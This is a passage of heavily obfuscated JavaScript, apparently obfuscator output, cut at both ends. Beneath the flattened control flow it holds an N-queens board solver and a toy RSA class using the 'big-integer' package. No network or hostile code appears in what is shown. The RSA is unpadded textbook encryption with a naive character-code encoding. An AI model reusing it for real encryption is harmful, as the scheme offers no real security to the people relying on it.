T9blZX_(-0x24,0xd7,-0x6d,{bk7G4B:JKxqF0Z.bk7G4B,kglbjo:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1]);if(ReU7sL(c7dILf[UVZL8u+0x208])in NIaFolg){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x6d,jZd7v6+=0x1af,KPTrD5+=-0xf5);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x69,jZd7v6+=0x1af,KPTrD5+=-0x181);break}case jZd7v6-0x186:case 0xda:case 0x7e:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0x7b,JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0xb5,jZd7v6+=-0xb7,KPTrD5+=-0xa7);break;case 0xf1:case-0x55:case jZd7v6!=-0x21&&jZd7v6!=0x94&&jZd7v6-0x72:return Qo0SnB;case-0xd2:case jZd7v6-0x49:vqO3Vt(oArM4Fu[c7dILf[jZd7v6+0x84]]=[],oArM4Fu[-c7dILf[jZd7v6+0x71]]=c7dILf[0x1],oArM4Fu[c7dILf[UVZL8u+0x12c]]=c7dILf[0x1],JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=0xc9,jZd7v6+=0x99,KPTrD5+=-0x184);break;case KPTrD5-0x1dd:case 0x69:case-0x6f:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[jZd7v6+0xe1])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x251])+c7dILf[0xb5]](onper2,LbjDvr5((0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x252])+c7dILf[0xca])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x253])](onper2)[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(0x242)]),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1fb,KPTrD5+=-0x1f7);break;default:return ifuwhaD(oArM4Fu[c7dILf[0x3b]]);case JKxqF0Z.bk7G4B.wpbXwn+0x111:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0xa7,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x354,jZd7v6+=0x15b,KPTrD5+=0x172);break;case 0xbe:case jZd7v6- -0x89:vqO3Vt([...p0wdur.oh2zgTV]=e4dnF2n,p0wdur.iGi5HKQ=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={Vjc8msZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x20)with(e4dnF2n.j_qK9d||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xe4:case-0x85:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x79]]];case-0x8c:case KPTrD5- -0x91:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]]=(0x1,uYFL5SO.y_gYrO)(FaRDz6p[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x5b]]]);case e4dnF2n.Vjc8msZ.iHz_Lk+0x10b:case 0x11:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[0x7e,-0xc5,-0x48],e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xc1,KPTrD5+=0x23,JKxqF0Z+=0xdd);break;case-0x5d:case 0x28:case jZd7v6-0x76:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]];case-0x8b:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[-0xcf,-0x46,-0xb1],p0wdur.oh2zgTV[c7dILf[0x0]]=c7dILf[KPTrD5+0x81]);if(typeof KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+-0x46]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xa1,KPTrD5+=0x86,JKxqF0Z+=0x13f);break}else{vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xbf,KPTrD5+=-0x7a,JKxqF0Z+=0x13f);break}case-0x20:case-0xad:case 0x44:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.UnlyWh,jZd7v6+=0x40);break;case-0x9f:case KPTrD5-0xbf:default:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0x24,KPTrD5+=0x23,JKxqF0Z+=0x174);break}},p0wdur.LYavI0=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=0x40);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0xd8,0x2d).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...L158_un)=>{var KhGcUX,FaRDz6p;function*ThT14h(KhGcUX,FaRDz6p,UVZL8u,jZd7v6,T9blZX_={X3evEc:{}},KPTrD5){while(KhGcUX+FaRDz6p+UVZL8u+jZd7v6!==0x35)with(T9blZX_.NoRIsr||T9blZX_)switch(KhGcUX+FaRDz6p+UVZL8u+jZd7v6){case 0x73:default:case-0x94:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[KhGcUX+0x1c7]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[0x24c])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x334,FaRDz6p+=-0x2,UVZL8u+=-0x1c8,jZd7v6+=-0x264);break;case T9blZX_.X3evEc.IP9Ls9+-0x66:case-0x19:case 0x81:return BWFcr31;case 0xd6:case-0xeb:case FaRDz6p- -0xf:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.GC5dWh,KhGcUX+=-0x2e9,FaRDz6p+=0x10b,UVZL8u+=-0x5a,jZd7v6+=0x2f4);break;case 0xdc:case 0xd7:vqO3Vt([...YrYoN1a.bSOkzcG]=KPTrD5,YrYoN1a.Bwh5VYs=function*KhGcUX(FaRDz6p,UVZL8u,jZd7v6,T9blZX_={lPw9JmZ:{}}){while(FaRDz6p+UVZL8u+jZd7v6!==0x67)with(T9blZX_.Va2ecE||T9blZX_)switch(FaRDz6p+UVZL8u+jZd7v6){case-0x83:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0xb6,UVZL8u+=0x134,jZd7v6+=-0x7c);break;case 0x73:case-0x96:case T9blZX_.lPw9JmZ.MnuxFqs+-0x69:vqO3Vt(YrYoN1a.bSOkzcG[c7dILf[FaRDz6p+0xe1]]=function(KhGcUX,FaRDz6p,UVZL8u,jZd7v6){var T9blZX_;for(T9blZX_=jZd7v6;T9blZX_<UVZL8u;T9blZX_++){var KPTrD5;if(FaRDz6p.length!==T9blZX_)return;for(KPTrD5=c7dILf[0x1];KPTrD5<UVZL8u;KPTrD5++)if(YrYoN1a.bSOkzcG[c7dILf[0x6]](FaRDz6p,[T9blZX_,KPTrD5])){vqO3Vt(FaRDz6p.push([T9blZX_,KPTrD5]),YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX,FaRDz6p,UVZL8u,T9blZX_+c7dILf[0x3]));if(FaRDz6p.length===UVZL8u)KhGcUX.push(YrYoN1a.bSOkzcG[c7dILf[0xa]](FaRDz6p));FaRDz6p.pop()}}},YrYoN1a.bSOkzcG[c7dILf[0xa]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_={ChoBuf:{}}){while(UVZL8u+jZd7v6!==0xa6)with(T9blZX_.Wxbmzrb||T9blZX_)switch(UVZL8u+jZd7v6){case 0xbc:case T9blZX_.ChoBuf.d00dVOg+-0x112:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.QkP6zz,UVZL8u+=0x1bf,jZd7v6+=-0x9d);break;case T9blZX_.ChoBuf.uIta8Cj+-0xc6:case UVZL8u!=0xaa&&UVZL8u-0x4:for(KhGcUX[c7dILf[UVZL8u+0x8d]]=c7dILf[0x1];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x120]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[0x7]][KhGcUX[c7dILf[0x3f]]]=\"\";for(KhGcUX[c7dILf[UVZL8u+0x5b]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[UVZL8u+0x5b]]++)KhGcUX[c7dILf[UVZL8u+0x55]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x4f]][KhGcUX[c7dILf[UVZL8u+0x8d]]][c7dILf[0x3]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[0x7]];case UVZL8u- -0x54:default:case 0x1f:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[0x5f,0x7d,-0x82],KhGcUX[c7dILf[UVZL8u+-0x39]]=c7dILf[0x3],KhGcUX[c7dILf[UVZL8u+-0x32]]=[],KhGcUX[c7dILf[0xd2]]=KhGcUX[c7dILf[UVZL8u+-0x38]].length,T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,UVZL8u+=-0x87,jZd7v6+=-0x58);break;case T9blZX_.ChoBuf.uIta8Cj+-0xbc:case-0xd2:case 0x85:for(KhGcUX[c7dILf[0x3f]]=c7dILf[UVZL8u+0x14f];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x220]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[UVZL8u+0x18d]]]=\"\";for(KhGcUX[c7dILf[0xd]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[0xd]]++)KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x14f]][KhGcUX[c7dILf[UVZL8u+0x18d]]][c7dILf[UVZL8u+0x151]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[UVZL8u+0x155]];case 0x63:case UVZL8u-0x97:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,jZd7v6+=0xb5);break;case UVZL8u- -0x1e:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[-0x8d,-0xa8,-0x44],T9blZX_.Wxbmzrb=T9blZX_.yrGA0m,UVZL8u+=-0x71,jZd7v6+=0x36);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x39,0x54).next().value);if(FaRDz6p){return UVZL8u}}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0x53,jZd7v6+=0x41);break;default:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[-0xdb,-0xf2],T9blZX_.Va2ecE=T9blZX_.uvdYma,FaRDz6p+=-0x12b,UVZL8u+=0x1ab,jZd7v6+=-0x8e);break;case-0xe1:case jZd7v6-0x1a:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.xuioik,FaRDz6p+=-0x48,UVZL8u+=0x88,jZd7v6+=-0x8e);break;case 0xba:case jZd7v6- -0xac:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0x56,0xf1],T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x58,UVZL8u+=0x88,jZd7v6+=0x70);break;case jZd7v6- -0x86:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0xd2,0xc0],YrYoN1a.bSOkzcG[c7dILf[0x0]]=c7dILf[0x1],YrYoN1a.bSOkzcG[-c7dILf[UVZL8u+0xc0]]=ByRrKK(function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x3],KhGcUX[c7dILf[0x188]]=[]);if(KhGcUX[c7dILf[0x1]]===c7dILf[0x3]||KhGcUX[c7dILf[0x1]]>=c7dILf[0xd])YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX[c7dILf[0x188]],[],KhGcUX[c7dILf[0x1]],c7dILf[0x1]);return KhGcUX[c7dILf[0x188]]}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x121,UVZL8u+=0x124,jZd7v6+=0x83);break;case jZd7v6- -0xdc:case-0xae:YrYoN1a.bSOkzcG[c7dILf[0x6]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_,KPTrD5={Q6SFy91:{}}){while(UVZL8u+jZd7v6+T9blZX_!==-0x6a)with(KPTrD5.mhtQ50||KPTrD5)switch(UVZL8u+jZd7v6+T9blZX_){default:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xe9,0xa0,0x4],KhGcUX[c7dILf[0x0]]=c7dILf[0x6],KhGcUX[-c7dILf[jZd7v6+0x188]]=KhGcUX[c7dILf[0x1]].length);for(KhGcUX[-c7dILf[UVZL8u+-0xa3]]=c7dILf[0x1];KhGcUX[-c7dILf[0xbf]]<KhGcUX[-c7dILf[0x129]];KhGcUX[-c7dILf[UVZL8u+-0xa3]]++){if(KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[0xbf]]][c7dILf[0x1]]===KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x60]]||KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[UVZL8u+-0xa3]]][c7dILf[UVZL8u+-0x15f]]===KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[jZd7v6+0x62]])return FaRDz6p=!0x0,c7dILf[jZd7v6+0x18b];if(LbjDvr5(ReU7sL(0x244)+c7dILf[UVZL8u+-0xc1]).abs((KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[jZd7v6+0x11e]]][c7dILf[0x1]]-KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[0x1]])/(KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[0xbf]]][c7dILf[jZd7v6+0x62]]-KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x62]]))===c7dILf[UVZL8u+-0x15f])return FaRDz6p=!0x0,c7dILf[UVZL8u+-0x36]}vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=-0xdb,jZd7v6+=-0x44,T9blZX_+=0x51);break;case jZd7v6- -0xb0:vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=-0xa);break;case 0xd7:case 0xdf:case UVZL8u- -0xdc:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0x83,-0x3f,-0x28],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=0x121,jZd7v6+=-0x156,T9blZX_+=-0xa);break;case 0x3:return FaRDz6p=!0x0,c7dILf[0x14f];case T9blZX_!=0x29&&T9blZX_- -0xb8:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xc2,0x78,0x83],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=0x6d);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x162,-0x5f,-0x32).next().value);if(FaRDz6p){return UVZL8u}},c7dILf[0x6]);return YrYoN1a.WcZWp4=!0x0,LbjDvr5(ReU7sL(c7dILf[FaRDz6p+0x20a])+c7dILf[FaRDz6p+0x94]).log(YrYoN1a.bSOkzcG[-c7dILf[0x79]])}},YrYoN1a.WcZWp4=void 0x0,YrYoN1a.BWFcr31=(0x1,YrYoN1a.Bwh5VYs)(FaRDz6p+0x10c,-0x47,-0xb5).next().value);if(YrYoN1a.WcZWp4){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xfb,UVZL8u+=-0x10d,jZd7v6+=-0xd5);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xf1,UVZL8u+=0x85,jZd7v6+=-0x307);break}case T9blZX_.X3evEc.IP9Ls9+-0x97:case 0x5c:vqO3Vt(EAz0gT[c7dILf[0x119]]=class JKxqF0Z{static randomPrime(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]-c7dILf[0x3]),UVZL8u=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let jZd7v6=h6Zs7wN.randBetween(FaRDz6p,UVZL8u);if(jZd7v6.isProbablePrime(c7dILf[0x8])){return jZd7v6}}}static generate(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=(0x1,h6Zs7wN)(c7dILf[0x234]);let UVZL8u,jZd7v6;KhGcUX[c7dILf[0x1b8]]=c7dILf[0x1c];do{vqO3Vt(UVZL8u=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),jZd7v6=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),KhGcUX[c7dILf[0x1b8]]=h6Zs7wN.lcm(UVZL8u.prev(),jZd7v6.prev()))}while(h6Zs7wN.gcd(FaRDz6p,KhGcUX[c7dILf[0x1b8]]).notEquals(c7dILf[0x3])||UVZL8u.minus(jZd7v6).abs().shiftRight(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:FaRDz6p,n:UVZL8u.multiply(jZd7v6),d:FaRDz6p.modInv(KhGcUX[c7dILf[0x1b8]])}}static encrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x6]],KhGcUX[c7dILf[0x3]])}static decrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x3]],KhGcUX[c7dILf[0x6]])}static encode(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=KhGcUX[c7dILf[0x1]].split(\"\").map(KhGcUX=>KhGcUX.charCodeAt()).join(\"\");return(0x1,h6Zs7wN)(FaRDz6p)}static decode(KhGcUX){const FaRDz6p=KhGcUX.toString();let UVZL8u=\"\";for(let jZd7v6=c7dILf[0x1];jZd7v6<FaRDz6p.length;jZd7v6+=c7dILf[0x6]){let T9blZX_=LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0x6]));T9blZX_<=c7dILf[0x12a]?(UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0xa]))),jZd7v6++):UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(T9blZX_)}return UVZL8u}},K5Qs59I[\"YdprJE\"].exports=EAz0gT[c7dILf[0x119]],T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x2fb,UVZL8u+=-0x2c6);break;case jZd7v6!=-0x51&&jZd7v6- -0xa6:case 0x90:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[UVZL8u+-0xb])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[FaRDz6p+0x198])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[UVZL8u+0x229])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x3f4,FaRDz6p+=-0x148,UVZL8u+=-0x13e,jZd7v6+=-0x167);break;case jZd7v6- -0x140:vqO3Vt(T9blZX_.vZx00U={},T9blZX_.vZx00U.qs4i34=function(...KhGcUX){return ThT14h(-0xa2,-0x96,0x22b,-0x134,{vZx00U:T9blZX_.vZx00U,X3evEc:T9blZX_.X3evEc,XAW13Ox:{}},KhGcUX).next().value});if(ReU7sL(0x245)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.vZx00U,UVZL8u+=-0x9a);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,UVZL8u+=-0x9a,jZd7v6+=-0xe3);break}case UVZL8u- -0x216:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x310,FaRDz6p+=0x146,UVZL8u+=0x232,jZd7v6+=-0x1a);break;case 0xae:case UVZL8u!=0xbd&&UVZL8u- -0x32:case-0xdc:vqO3Vt((0x1,qs4i34)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,jZd7v6+=-0xe3);break;case T9blZX_.X3evEc.gPF7rz+0x191:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x43,0xdd,0x3d],T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2d,FaRDz6p+=-0x17b,UVZL8u+=0x232,jZd7v6+=-0x86);break;case 0x63:case T9blZX_.X3evEc.O6zZ_Lo+-0x47:case 0x8b:if(SnqE0J()){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0xcd,FaRDz6p+=0x15b,UVZL8u+=-0x25,jZd7v6+=0xbb);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x327,FaRDz6p+=0x13,UVZL8u+=-0x1fd,jZd7v6+=-0x18f);break}case 0xf0:case-0x41:vqO3Vt([...XAW13Ox.EAz0gT]=KPTrD5,XAW13Ox.EAz0gT[c7dILf[0x0]]=c7dILf[0x1],XAW13Ox.h6Zs7wN=K5Qs59I[\"YlAHRI\"](\"big-integer\"),T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x16c,jZd7v6+=-0x167);break;case-0x7c:vqO3Vt((0x1,IYbcFjV)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x47);break;case-0x58:case 0xb0:case T9blZX_.X3evEc.IP9Ls9+-0x62:return;case-0x5:case-0x31:case KhGcUX-0x238:return;case FaRDz6p-0x76:case 0xb2:case 0x3:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x12,0x5b,-0xa6],X3evEc.IYbcFjV=function(...KhGcUX){return ThT14h(0x183,-0x3f,0x38,-0xa0,{X3evEc:T9blZX_.X3evEc,YrYoN1a:{}},KhGcUX).next().value},L158_un[c7dILf[FaRDz6p+-0xf8]]=c7dILf[UVZL8u+-0x74]);if(ReU7sL(0x243)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2c,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x1b,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(0x83,0xf8,0x75,-0x16e).next().value);if(KhGcUX){return FaRDz6p}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){ByRrKK(ThT14h);function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x85]]=\"\\u0044\\u004e\\u0071\\u0056\\u0069\\u0030\\u007c\\u0078\\u0048\\u0046\\u006f\\u0024\\u0043\\u005e\\u0035\\u0034\\u0066\\u002a\\u0064\\u0057\\u0045\\u0060\\u003d\\u004b\\u005f\\u0076\\u006b\\u003c\\u0047\\u0021\\u0072\\u006a\\u0036\\u003a\\u0063\\u0038\\u0067\\u005b\\u0033\\u0075\\u002c\\u0049\\u002e\\u0040\\u0022\\u0065\\u004c\\u0032\\u006c\\u0058\\u0061\\u004d\\u005d\\u0053\\u004a\\u0042\\u0052\\u003b\\u0037\\u006d\\u0026\\u0029\\u002f\\u0051\\u005a\\u0059\\u0070\\u0077\\u0073\\u0041\\u0050\\u007b\\u0062\\u0031\\u0055\\u0023\\u007a\\u004f\\u003f\\u0025\\u002b\\u0054\\u0068\\u0074\\u007d\\u0039\\u0028\\u0079\\u003e\\u007e\\u006e\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x6b]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0xcb]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x6b]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x40]]=ThT14h[-c7dILf[0x85]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]],ThT14h[-c7dILf[0xcb]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0xcb]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0xcb]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=ThT14h(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x248)+c7dILf[0xb5]](auS9mb,LbjDvr5(UVZL8u(0x249)+c7dILf[0xca])[UVZL8u(0x24a)](auS9mb)[UVZL8u(0x24b)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={vkEzL9:{}},JrBorll){while(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z!==-0x28)with(e4dnF2n.fqXks4V||e4dnF2n)switch(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z){case 0x35:case-0xa0:case-0x8b:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=0x11,vkEzL9.EJHRuw=function(...UVZL8u){return T9blZX_(-0xc1,-0x62,-0xb6,0x2c4,{vkEzL9:e4dnF2n.vkEzL9,IRxkJCz:{}},UVZL8u).next().value},ThT14h[c7dILf[KPTrD5+0x4]]=c7dILf[KPTrD5+0x5]);if(ReU7sL(0x24c)+c7dILf[KPTrD5+0x258]in 